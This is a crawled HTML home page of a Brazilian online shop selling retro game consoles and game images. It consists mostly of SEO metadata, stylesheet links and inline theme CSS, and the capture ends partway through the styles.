

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retrogamedojr.com.br/
body_size: 96937
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.1 (Yoast SEO v23.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Retro Games Personalizados, atualizados e otimizados</title>
	<meta name="description" content="Vendas de Aparelhos de Games Retros e Imagens como Sticks GD20, Y6, Y7, X9, Super Console X2, s905x4 e outro. Todos atualizados." />
	<link rel="canonical" href="https://www.retrogamedojr.com.br/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Retro Games Personalizados, atualizados e otimizados" />
	<meta property="og:description" content="Vendas de Aparelhos de Games Retros e Imagens como Sticks GD20, Y6, Y7, X9, Super Console X2, s905x4 e outro. Todos atualizados." />
	<meta property="og:url" content="https://www.retrogamedojr.com.br/" />
	<meta property="og:site_name" content="Retro Game do Jr" />
	<meta property="article:modified_time" content="2025-12-19T11:18:40+00:00" />
	<meta property="og:image" content="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.retrogamedojr.com.br/","url":"https://www.retrogamedojr.com.br/","name":"Retro Games Personalizados, atualizados e otimizados","isPartOf":{"@id":"https://www.retrogamedojr.com.br/#website"},"about":{"@id":"https://www.retrogamedojr.com.br/#organization"},"primaryImageOfPage":{"@id":"https://www.retrogamedojr.com.br/#primaryimage"},"image":{"@id":"https://www.retrogamedojr.com.br/#primaryimage"},"thumbnailUrl":"https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp","datePublished":"2025-09-18T20:20:45+00:00","dateModified":"2025-12-19T11:18:40+00:00","description":"Vendas de Aparelhos de Games Retros e Imagens como Sticks GD20, Y6, Y7, X9, Super Console X2, s905x4 e outro. Todos atualizados.","breadcrumb":{"@id":"https://www.retrogamedojr.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.retrogamedojr.com.br/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.retrogamedojr.com.br/#primaryimage","url":"https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp","contentUrl":"https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/banner_pag_principal_2025.webp","width":1920,"height":1080,"caption":"Retro Game do Jr"},{"@type":"BreadcrumbList","@id":"https://www.retrogamedojr.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]},{"@type":"WebSite","@id":"https://www.retrogamedojr.com.br/#website","url":"https://www.retrogamedojr.com.br/","name":"Retro Game do Jr","description":"Retro Game do Jr","publisher":{"@id":"https://www.retrogamedojr.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retrogamedojr.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.retrogamedojr.com.br/#organization","name":"Retro Game do Jr","url":"https://www.retrogamedojr.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.retrogamedojr.com.br/#/schema/logo/image/","url":"https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1.png","contentUrl":"https://www.retrogamedojr.com.br/wp-content/uploads/2022/12/cropped-logo06-1.png","width":391,"height":61,"caption":"Retro Game do Jr"},"image":{"@id":"https://www.retrogamedojr.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//retrogamedojr.com.br' />
<link rel="alternate" type="application/rss+xml" title="Feed para Retro Game do Jr &raquo;" href="https://www.retrogamedojr.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Retro Game do Jr &raquo;" href="https://www.retrogamedojr.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retrogamedojr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retrogamedojr.com.br%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retrogamedojr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retrogamedojr.com.br%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=0d76feeb8167b2e621eb654642649a04' media='all' />
<link rel='stylesheet' id='woobt-blocks-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/woo-bought-together-premium/assets/css/blocks.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760671680' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://www.retrogamedojr.com.br/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760671680' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.retrogamedojr.com.br/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.7' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1100px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#564d44;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Lato',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:247px;width:247px;}.astra-logo-svg{width:247px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-weight:400;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:700;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:700;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-weight:700;font-family:'Poppins',sans-serif;}::selection{background-color:#b20000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#564d44;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:#564d44;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:disable;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1140px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#564d44;border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#b20000;background-color:#b20000;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#564d44;border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{font-size:11px;font-size:0.6875rem;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:transparent;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#564d44;border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#b20000;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.75rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#564d44;border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-0);background-color:transparent;color:#b20000;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.75rem;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:#b20000;border-color:var(--ast-global-color-0);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:600;font-size:12px;font-size:0.75rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#564d44;border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 